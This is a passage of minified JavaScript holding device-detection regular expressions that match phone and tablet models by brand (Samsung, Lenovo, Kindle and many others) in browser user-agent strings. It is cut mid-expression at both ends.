]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 